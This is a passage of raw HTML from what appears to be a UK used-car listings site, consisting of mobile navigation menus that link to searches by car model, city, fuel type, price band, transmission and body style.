40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 